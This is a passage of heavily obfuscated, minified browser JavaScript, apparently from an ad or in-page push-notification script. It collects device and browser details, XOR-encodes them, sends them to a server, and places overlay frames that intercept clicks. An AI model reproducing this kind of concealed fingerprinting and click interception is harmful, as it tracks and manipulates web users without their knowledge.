$=e[J.OZ]();U[e[J.Ch]]&&($[e[J.eD]]=p(U[e[J.Ch]][e[J.rA]]())),U[e[J.Oh]]&&($[e[J.mD]]=p(U[e[J.Oh]])),$[e[J.bc]]=p(S),U[e[J.th]]&&($[e[J.wD]]=p(U[e[J.th]])),U[e[J.fh]]&&($[e[J.cD]]=p(U[e[J.fh]])),I(e[J.OZ](e[J.bR],$))})[e[J.gH]](function(){I(e[J.OZ](e[J.bR],e[J.OZ]()))})}I(e[J.OZ](e[J.bR],e[J.OZ]()))})}D[e[J.OH]]=e[J.bR];function q(){return new Promise(function(I){var S=e[J.OZ](e[J.xc],!e[J.Ry],e[J.Pc],!e[J.Ry],e[J.rc],e[J.v]);if(!(e[J.gN]in navigator)){S[e[J.rc]]=e[J.fD],I(e[J.OZ](e[J.SH],S));return}if(S[e[J.xc]]=!e[J.KZ],!(e[J.uc]in navigator[e[J.gN]])){S[e[J.rc]]=e[J.yD],I(e[J.OZ](e[J.SH],S));return}navigator[e[J.gN]][e[J.uc]]()[e[J.bZ]](function(W){S[e[J.Pc]]=W,I(e[J.OZ](e[J.SH],S))})[e[J.gH]](function(W){var U,$;S[e[J.rc]]=W?e[J.mZ][e[J.pe]]((U=W[e[J.Wi]])!=e[J.v]?U:e[J.He],e[J.ZN])[e[J.pe]](($=W[e[J.cA]])!=e[J.v]?$:e[J.He]):e[J.He],I(e[J.OZ](e[J.SH],S))})})}q[e[J.OH]]=e[J.SH],ve=e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],D,e[J.eG],q)}());var Qe=Q,ie=X,jt=ve,qe=e[J.OZ](e[J.Sf],Qe,e[J.kZ],ie,e[J.AZ],jt),le=qe[e[J.Sf]],br=qe[e[J.kZ]],Wt=qe[e[J.AZ]],Bt=e[J.WZ],at=function(m,p){if(p)return m;var D=e[J.FH];Z(m)!=e[J.lH]&&(m=JSON[e[J.ui]](m));for(var q=[],I=e[J.KZ];I<m[e[J.kC]];I++){var S=m[e[J.ez]](I)^D[I%D[e[J.kC]]][e[J.ez]](e[J.KZ]);q[e[J.Rh]](String[e[J.Ym]](S))}return window[e[J.YH]](q[e[J.hh]](e[J.mZ]))},gt=function(m){setTimeout(m,e[J.KZ])},Ut=function(m,p,D){var q=D?JSON[e[J.Qi]](JSON[e[J.ui]](m)):m;if(q[e[J.Ge]]=p[e[J.Ji]]?p[e[J.Ji]]:e[J.He],q[e[J.ee]]=p[e[J.Si]]?p[e[J.Si]]:e[J.mZ],q[e[J.me]]=p[e[J.li]]?p[e[J.li]]:e[J.mZ],q[e[J.we]]=p[e[J.Yi]]?p[e[J.Yi]]:e[J.mZ],q[e[J.ce]]=p[e[J.pi]]?p[e[J.pi]]:e[J.mZ],q[e[J.Ae]]=p[e[J.vm]]?p[e[J.vm]]:e[J.mZ],q[e[J.ue]]=p[e[J.Wm]]?p[e[J.Wm]]:e[J.mZ],q[e[J.Le]]=p[e[J.xm]]?p[e[J.xm]]:e[J.mZ],q[e[J.Ee]]=p[e[J.Ee]]?p[e[J.Ee]]:e[J.mZ],q[e[J.be]]=p[e[J.be]]?p[e[J.be]]:e[J.Qe],q[e[J.Je]]=p[e[J.Pm]]?p[e[J.Pm]]:e[J.mZ],q[e[J.Se]]=p[e[J.rm]]?p[e[J.rm]]:e[J.mZ],q[e[J.le]]=Ke(p[e[J.mm]]),D)return q},Ke=function(m){if(!m)return[];for(var p=[],D=e[J.KZ];D<m[e[J.kC]];D++)p[e[J.Rh]](Ut(e[J.OZ](),m[D],!e[J.KZ]));return p},Dt=function(m,p,D,q){for(var I=Object[e[J.om]](p),S=e[J.KZ];S<I[e[J.kC]];S++){var W=p[I[S]];if(!(D instanceof Array&&Z(W[e[J.OH]])==e[J.lH]&&D[e[J.pm]](W[e[J.OH]])!==-e[J.Ry])){if(D instanceof Array&&W[e[J.OH]]instanceof Array){for(var U=!e[J.Ry],$=e[J.KZ];$<W[e[J.OH]][e[J.kC]];$++)if(D[e[J.pm]](W[e[J.OH]][$])!==-e[J.Ry]){U=!e[J.KZ];break}if(U){U=!e[J.Ry];continue}}if(q)try{Ue(function(){W(m)},pt(W[e[J.OH]]),m)}catch(Ce){}else(function(Ce){gt(function(){try{Ue(function(){Ce(m)},pt(Ce[e[J.OH]]),m)}catch(E){}})}(W))}}},pt=function(m){return m instanceof Array?m[e[J.hh]](e[J.Ph]):m},Ue=function(m,p,D){var q=performance[e[J.Ye]]();m(),D[e[J.Fm]][p]=performance[e[J.Ye]]()-q},ar=function(m,p,D){var q=e[J.mZ][e[J.pe]](p,e[J.ih]),I=e[J.mZ][e[J.pe]](p,e[J.zh]);return performance[e[J.vi]](q),m()[e[J.bZ]](function(S){performance[e[J.vi]](I),performance[e[J.KD]](p,q,I);var W=performance[e[J.xA]](p)[e[J.CR]]();return W&&(D[e[J.Fm]][p]=W[e[J.WA]]),performance[e[J.Gc]](q),performance[e[J.Gc]](I),performance[e[J.HD]](p),S})[e[J.gH]](function(S){throw performance[e[J.Gc]](q),S})};ai=function(m,p){return new Promise(function(D,q){try{p[e[J.be]]=e[J.Qe];var I=e[J.OZ](e[J.oc],le,e[J.Fm],e[J.OZ]()),S=function(){br[e[J.PA]](function($){Dt(I,$,m[e[J.eA]],m[e[J.mA]])})};Ue(S,e[J.FN],I);var W=p;gt(function(){Ut(I,W)}),m[e[J.Lc]]?gt(function(){var U=[],$=e[J.OZ](e[J.Fm],e[J.OZ]()),Ce=performance[e[J.Ye]]();if(Object[e[J.om]](Wt)[e[J.PA]](function(b){U[e[J.Rh]](ar(Wt[b],pt(Wt[b][e[J.OH]]),$)[e[J.bZ]](function(L){$=Object[e[J.bA]]($,L)}))}),m[e[J.oA]])var E=setTimeout(function(){ee(e[J.uA])},m[e[J.oA]]);var ee=function(L){clearTimeout(E),Ut($,W);var se=j(),Ie=e[J.OZ](e[J.FA],Bt,e[J.Lc],at($,m[e[J.wA]]),e[J.ZA],at(I,m[e[J.wA]]),e[J.aH],se[e[J.aH]],e[J.kH],se[e[J.kH]]);D(Ie)},A=Promise[e[J.gA]](U);A[e[J.bZ]](function(){$[e[J.Fm]][e[J.FN]]=performance[e[J.Ye]]()-Ce,ee()}),A[e[J.gH]](ee)}):gt(function(){var U=j();D(e[J.OZ](e[J.FA],Bt,e[J.ZA],at(I,m[e[J.wA]]),e[J.aH],U[e[J.aH]],e[J.kH],U[e[J.kH]]))})}catch(U){q(U)}})}}(Object[J.jF](J.ia(J.v,J.c,J.EF,J.zg,J.WZ,J.wg,J.bZ,J.Ng,J.Ry,J.J,J.Sf,J.mk,J.kZ,J.Gy,J.AZ,J.Kf,J.Fy,J.cg,J.xZ,J.Dg,J.gy,J.Ag,J.KZ,J.D,J.fZ,J.Tg,J.fk,J.ug,J.Kf,J.Mg,J.wZ,J.Lg,J.kC,J.ng,J.Zy,J.Eg,J.pZ,J.qg,J.wk,J.bg,J.mZ,J.A,J.CZ,J.ga,J.uZ,J.Ug,J.EZ,J.Qg,J.RZ,J.Ig,J.vZ,J.Jg,J.eZ,J.Bg,J.mk,J.Sg,J.Yf,J.Vg,J.BZ,J.lg,J.zk,J.Xg,J.vy,J.Yg,J.ry,J.jg,J.oy,J.pg,J.hy,J.sg,J.NZ,J.vK,J.Gy,J.aK,J.yZ,J.WK,J.pf,J.kK,J.QZ,J.xK,J.ky,J.dK,J.CP,J.PK,J.LZ,J.tK,J.tZ,J.rK,J.XZ,J.CK,J.ik,J.oK,J.OZ,function(){for(var t=J.ia(),r=[][J.It][J.CT](arguments),n=J.D;n<r[J.br]-J.J;n+=J.ga)t[r[n]]=r[n+J.J];return t},J.VZ,J.OK,J.Py,J.FK,J.WC,J.fK,J.lf,J.ZK,J.TZ,J.yK,J.gK,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.tP,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.KK,J.OG,J.FG,J.fG,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.Z,J.iG,J.mG,J.zG,J.Ra,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.fZ,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.ik,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,J.xh,J.dh,J.Ph,J.Vt,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,function(t,r){return new RegExp(t,r)},J.gh,J.Kh,J.Gh,J.Mf,J.Rh,J.Hh,J.hh,J.eh,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.uh,J.jP,J.Mh,J.Lh,J.y,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.G,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.Xx,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.CR,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA,J.cA,J.DA,J.AA,J.TA,J.uA,J.MA,J.LA,J.nA,J.EA,J.qA,J.bA,J.UA))[J.Lk](function(e,t){return Object[J.Pa](e,t[J.D],J.ia(J.PL,function(){return typeof t[J.J]!=J.Mk?t[J.J]:t[J.J][J.Kg](J.A)[J.dT](function(n){var a=n[J.eM](J.D);return a>=J.fV&&a<=J.ZV?String[J.iu]((a-J.fV+J.fe-J.Qh)%J.fe+J.fV):a>=J.wQ&&a<=J.NQ?String[J.iu]((a-J.wQ+J.fe-J.Qh)%J.fe+J.wQ):n})[J.Dk](J.A)})),e},J.ia())));var is=ai,os=Promise[J.Bt]([is(J.ia(J.tM,!J.D,J.lo,J.g),J.ia()),new Promise(function(e,t){return setTimeout(t,J.ub,new Error(J.pU))})]);function Ye(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.fC](this,arguments)};e=e||J.ia(),e[J.hO]=e[J.hO]||J.eO;var a=new window[J.QA];a[J.iO]=e[J.iO],a[J.FC](e[J.hO],e[J.wO],!J.D),e[J.mO]&&a[J.rM](J.iT,e[J.mO]),a[J.wf]=function(){try{if(this[J.eq]>=J.wI&&n(new Error(J.jB[J.uk](this[J.eq]))),e[J.HO]&&this[J.eq]===J.sI&&n(new Error(J.Mb)),e[J.HO])try{n(J.c,JSON[J.iL](this[J.NI]))}catch(u){n(u)}else n(J.c,this[J.NI])}catch(u){n(u)}},a[J.Ok]=function(u){if(r&&r>J.D)return setTimeout(function(){return Ye(e,t,r-J.J)},J.F);var o=new Error(J.vJ[J.uk](u[J.aB],J.SI)[J.uk](u[J.PI]));n(o)};var i=Z(e[J.DO])===J.ha?JSON[J.CM](e[J.DO]):e[J.DO];a[J.RC](i)}function wr(){var e,t='o3HH#.)=ow';try{e=ln()[J.Kg](J.mL)[J.ga]||J.A}catch(r){}try{t&&t[J.D]!==J.Vt&&(e=za(t))}catch(r){}try{qn()&&(e=qn())}catch(r){}return e||J.St}function us(e,t){tn(J.ia(J.aO,e),function(){}),ii(e,function(r){if(!r){On(Rt,e),tn(J.ia(J.aO,e),function(){},J.cI);return}On(Rt,e),t(r)},zo)}function ii(e,t,r,n){T(J.of),hr(function(a){T(J.tI[J.uk](a)),ls(e,function(i){t(dn(i))},a,r,n)})}var ss=function(t){var r=bo();if(!r)return t;var n=t[J.Kg](J.mL);return n[J.ga]=r,n[J.Dk](J.mL)};function cs(e,t,r,n,a,i,u,o,s){var c=e[J.aO],f=e[J.fO],l=e[J.ZO],g=e[J.yO],d=e[J.gO],w=ss(f),h=nt()?u?J.ga:J.J:void J.D,G=ya(),R=G[J.KO],z=G[J.GO],y=G[J.RO],ue=o?J.hP:wa()||wn()||void J.D,ne=pn(J.ia(J.mT,n[J.Dk](J.hz),J.zT,t,J.wT,a||l||Ea()||void J.D,J.NT,i||g||Sa()||void J.D,J.cT,R||void J.D,J.DT,z||void J.D,J.AT,y||void J.D,J.TT,yn(),J.uT,h,J.MT,ue,J.LT,d||void J.D,J.nT,o?J.J:void J.D)),N=Ct(J.A[J.uk](w)[J.uk](c,J.Pf)[J.uk](ne),e);Ye(J.ia(J.HO,!J.D,J.hO,J.eO,J.iO,!J.D,J.mO,J.zO,J.wO,N),function(_,F){try{if((_==J.c?void J.D:_[J.j])===J.Mb)return s(J.c,_);var x=F[J.QQ][J.D],re=F[J.sU],ke=!J.D;try{var pe=JSON[J.iL](x[J.Wg]);typeof pe[J.wa]<J.v&&(ke=pe[J.wa])}catch(ye){}x[J.IQ]&&(e[J.hF]=x[J.IQ]),x[J.JQ]&&Object[J.Bq](e,x[J.JQ]);var De;s(J.ia(J.vg,r,J.sU,re,J.wO,x[J.mF],J.vQ,x[J.vQ],J.aQ,x[J.aQ],J.kg,x[J.BQ],J.YA,ke?x[J.sa]:void J.D,J.WQ,x[J.SQ],J.hC,x[J.hC],J.eC,x[J.eC],J.dg,x[J.VQ],J.kQ,x[J.lQ],J.Pg,x[J.Pg],J.kW,x[J.yW],J.ag,x[J.ag],J.Wg,x[J.Wg],J.CF,x[J.CF],J.FM,x[J.FM],J.Cg,new Date()[J.Qt](),J.xQ,De))}catch(ye){s()}})}function oi(e,t,r,n,a,i,u,o,s){e[J.qk]()||(e[J.nk](),T(J.of),hr(function(c){T(J.tI[J.uk](c)),cs(t,c,r,n,a,i,u,o,function(f,l){if(f){e[J.Ek](),s(f);return}if((l==J.c?void J.D:l[J.j])===J.Mb){T(J.ES),s(J.c,l);return}T(J.PS),s()})}))}function ls(e,t,r,n,a){var i=a||wr(),u=Je===J.W?J.nd:J.NO,o=ya(),s=o[J.RO],c=pn(J.ia(J.ET,J.J,J.qT,vr,J.zT,r,J.AT,s||void J.D,J.TT,yn()||void J.D,J.bT,Ja()?J.J:void J.D,J.UT,$a()?J.J:void J.D,J.wT,Ea()||void J.D,J.NT,Sa()||void J.D,J.MT,wa()||wn()||void J.D,J.QT,n?!J.D:void J.D)),f=J.A[J.uk](J.jC(J.nB,J.A)[J.ck](i)?J.DI:J.Tk)[J.uk](i,J.mL)[J.uk](u,J.mL)[J.uk](e,J.Pf)[J.uk](c),l=J.ia(J.wO,f,J.HO,!J.D,J.hO,J.cO,J.iO,!J.D,J.DO,J.ia()),g=function(w,h){h?t(h):(vt([[J.AI,w[J.j]]]),t(J.c))};os[J.Wa](function(d){l[J.DO][J.Jr]=d[J.Jr],l[J.DO][J.tM]=d[J.tM],l[J.DO][J.TI]=d[J.uI],l[J.DO][J.MI]=J.ia(),d[J.aJ][J.s](function(w){var h=qt(w,J.ga),G=h[J.D],R=h[J.J];l[J.DO][J.MI][G]=R}),Ye(l,g,n)})[J.IA](function(d){l[J.DO][J.Rf]=d&&d[J.j],Ye(l,g,n)}),T(J.Of)}var fs=J.X;function ds(e,t,r){var n=oe(e,J.Ff,J.ia(J.IT,J.ia(J.qO,fs,J.QW,J.EO,J.qW,J.D,J.UW,J.D,J.ix,J.mx))),a=J.D,i=function(o){var s=Zr(o);if(!s)return T(J.wq);var c=n[J.Zn]();if(s[J.WC]>=c[J.kx]&&s[J.WC]<=c[J.kx]+c[J.qW]&&s[J.kC]>=c[J.cx]&&s[J.kC]<=c[J.cx]+c[J.UW]){try{o[J.LI]()}catch(f){}if(new Date()[J.Qt]()-a<J.Lb)return;a=new Date()[J.Qt](),r[J.mF]&&r[J.mF](s[J.WC]-c[J.kx],s[J.kC]-c[J.cx])}};return n[J.ka](J.ff,function(u){var o=n[J.Zn]();r[J.ff]&&r[J.ff](u[J.pF]-o[J.kx],u[J.sF]-o[J.cx])}),n[J.ka](J.Zf,function(){return r[J.Zf]&&r[J.Zf]()}),e[J.oM][J.ka](to?J.JT:J.iF,i,!J.D),e[J.oM][J.ka](J.mF,i,!J.D),t[J.qf](n),J.ia(J.AO,n,J.TO,function(){e[J.oM][J.zU](J.iF,i,!J.D),e[J.oM][J.zU](J.mF,i,!J.D),n[J.JO][J.Hf](n)},J.uO,function(o){fe(n,J.qW,J.A[J.uk](o[J.qW],J.BT)),fe(n,J.UW,J.A[J.uk](o[J.UW],J.BT)),fe(n,J.cx,J.A[J.uk](o[J.cx],J.BT)),fe(n,J.kx,J.A[J.uk](o[J.kx],J.BT)),n[J.Tq]&&n[J.JO][J.qf](n)})}var Yt=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),vs=function(t,r){var n=Y();try{n[J.AE]?n[J.AE][J.xb][Yt]||(n[J.AE][J.xb][Yt]=[]):n[J.AE]=J.ia(J.xb,cr(J.ia(),Yt,[]),J.db,J.D);var a=J.ia(J.yf,t,J.Nq,r);n[J.AE][J.xb][Yt][J.Fg](a),n[J.AE][J.db]=Math[J.QM]()}catch(i){}},gs=function(){var t=Y();try{t[J.AE]&&(t[J.AE][J.xb][Yt]=[],t[J.AE][J.db]=Math[J.QM]())}catch(r){}},ui=J.X;function si(e){var t=e[J.WO],r=e[J.CO];return me&&r&&Y()[J.BF][J.qW]<Y()[J.Yo]?J.kx:t}function ps(e){var t=e[J.MO],r=e[J.yC](),n=r[J.xO],a=r[J.LO],i=me?J.Wx:J.nO,u=Math[J.JA](J.po,Y()[J.BF][J.qW]),o=si(e),s=J.ia(J.qW,J.bk,J.UW,J.Wx,J.Xk,J.hP,J.Fd,J.A[J.uk](u,J.BT),J.Px,J.tx,J.QW,J.EO,J.ox,J.vP,J.qO,String(t||ui),J.kx,o===J.kx?J.Wx:J.S,J.Ax,o===J.Ax?J.Wx:J.S,J.cx,n===J.cx?i:J.S,J.ax,n===J.ax?i:J.S,J.Uk,J.bO,J.UO,J.S);return pa&&n===J.cx&&(s[J.Jd]=Y()[J.Pb]>J.D?J.Cn:J.Wx,s[J.or]=J.jM),ge(s,a)}function hs(e,t){var r=t[J.yC](),n=r[J.xO],a=J.ia(J.hx,J.QO);return me||(a[J.Jx]=J.BA),n===J.ax&&(a[J.QW]=J.IW,a[J.kx]=e[J.Lf][J.Nr][J.on],a[J.Ax]=e[J.Lf][J.Nr][J.On],a[J.ax]=J.Wx,a[J.kx]=J.Wx,a[J.Ax]=J.Wx),a}function ms(e,t,r){var n,a=r[J.yC]()[J.IO],i=si(r),u=e[J.nf](J.Nr),o=J.Xd;if(r[J.lt]){var s=nr(),c=Gr()?Io:_o,f=r[J.vT]?Hr():s[J.aT];f?o=J.A[J.uk](s[J.rU][J.cx]||c,J.BT):((n=s==J.c?void J.D:s[J.rU])==J.c?void J.D:n[J.cx])!==void J.D?o=J.A[J.uk](s[J.rU][J.cx],J.BT):o=J.A[J.uk](c,J.BT)}return u[J.SA]=J.mQ[J.uk](i===J.Ax?J.XQ:J.YQ,J.dQ)[J.uk](o,J.tb)[J.uk](Je===J.W?t[J.qW]:J.bk,J.Fn)[J.uk](a?J.pM:J.sM,J.ST),u}var ys=function(t){return function(r){return r[J.pk](function(n){var a=n[J.Oq];return!a})[J.PQ](function(n,a){return a[J.Cg]-n[J.Cg]})[J.It](J.D,t)}};function ws(e){var t=e[J.JO],r=e[J.BO],n=e[J.SO],a=e[J.VO],i=e[J.lO],u=e[J.XO],o=e[J.YO],s=e[J.jO],c=e[J.pO],f,l,g,d,w=J.ia(),h=t[J.sO],G=a[J.yC](),R=G[J.lk],z=G[J.xO],y=oe(r,J.yf,J.ia(J.IT,s));if(ga){var ue=Je==J.W?J.A:J.vL;y[J.Gu](J.ly,J.rb[J.uk](ue,J.cq)[J.uk](ue,J.uL))}var ne=R&&ds(r,t,J.ia(J.ff,function(_,F){for(var x in w){var re=w[x][J.zF][J.Zn]();_>=re[J.kx]&&_<re[J.kx]+re[J.qW]&&F>=re[J.cx]&&F<=re[J.cx]+re[J.UW]?w[x][J.NF](_,F):w[x][J.NF]()}},J.Zf,function(){for(var _ in w)w[_][J.NF]()},J.mF,function(_,F){for(var x in w){var re=w[x][J.zF][J.Zn]();_>=re[J.kx]&&_<re[J.kx]+re[J.qW]&&F>=re[J.cx]&&F<=re[J.cx]+re[J.UW]&&w[x][J.cF](_,F)}}));return pa&&z===J.cx&&(f=function(){var _=Y()[J.Pb]<=J.D?J.Wx:J.Cn;fe(y,J.tQ,_)},Y()[J.ka](J.eT,f,J.ia(J.sA,!J.D))),y[J.VA]=J.J,window[J.lA]&&(t[J.sO]=function(N,_){return arguments[J.D]===y?_:h[J.fC](t,arguments)}),t[J.qf](y),d&&ks(t,d),Ir(Je,!J.D),J.ia(J.vF,y,J.lk,ne&&ne[J.AO],J.TO,function(){ne&&ne[J.TO](),Ir(Je,!J.J),d&&Es(y[J.JO],d),y[J.JO][J.Hf](y),f&&Y()[J.zU](J.eT,f),gs()},J.aF,function(){return Object[J.XL](w)[J.br]},J.uO,function(_,F){var x=y[J.Sy],re=es(a),ke=re[J.gC],pe=re[J.KC];if(ke){if(!x){Te[J.vu](J.PT,new Error(J.oB));return}if(!l){var De=x[J.nf](J.Ff);Ir(Je,!J.D),fe(De,o),x[J.Lf][J.qf](De),l=x[J.Hg](J.NB)}if(l){if(!g){var ye=y[J.Zn]();if(!ye[J.qW])return;g=ms(x,ye,a),x[J.Lf][J.qf](g)}var vW=c(_);_[J.s](function(C){if(!C[J.Oq]&&a[J.yC]()[J.fU]>J.D){var Pe=new Date()[J.Qt]()-C[J.iB],_e=pe||!vW[J.Uq](function(ce){return ce[J.jP]===C[J.jP]});if(a[J.yC]()[J.fU]-Pe<J.D||_e)return T(J.SV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),n[J.kq](C[J.jP],!J.J,_e)}C[J.Oq]&&w[C[J.jP]]?(T(J.AV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),w[C[J.jP]][J.wF](!J.D),delete w[C[J.jP]]):!C[J.Oq]&&!w[C[J.jP]]?(T(J.nV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),(C[J.hC]||C[J.eC])&&fe(y,J.ox,J.tx),w[C[J.jP]]=u(y,y[J.Sy],C,a,function(){T(J.kl[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),n[J.kq](C[J.jP]),delete w[C[J.jP]]},function(){fe(y,J.ox,J.vP),(C[J.hC]||C[J.eC])&&!C[J.pV]&&(Xn(!J.D),dt(Ct(C[J.dg],a)),n[J.uO](C[J.jP],J.ia(J.pV,!J.D)))}),z===J.cx?l[J.qf](w[C[J.jP]][J.zF]):z===J.ax&&l[J.sO](w[C[J.jP]][J.zF],l[J.aE]),Mt(C[J.Wg])&&!(C[J.hC]||C[J.eC])&&Xn(!J.D),Y()[J.PV]&&vs(y,w[C[J.jP]][J.zF]),w[C[J.jP]][J.uO]()):F&&Oo(C[J.Wg])===J.za&&(y[J.aV]=!J.D)});var we=l[J.Zn]();Je===J.W&&fe(y,J.UW,we[J.UW]>J.y?we[J.UW]+J.y+J.BT:J.Wx),bs(w),ne&&ne[J.uO](y[J.Zn]())}}})}function bs(e){for(var t in e)e[t][J.DF]()}function ks(e,t){try{var r=e[J.TE](J.Ou)[J.D];r[J.qf](t)}catch(n){e[J.qf](t)}}function Es(e,t){try{var r=e[J.TE](J.Ou)[J.D];r[J.Hf](t)}catch(n){e[J.Hf](t)}}var 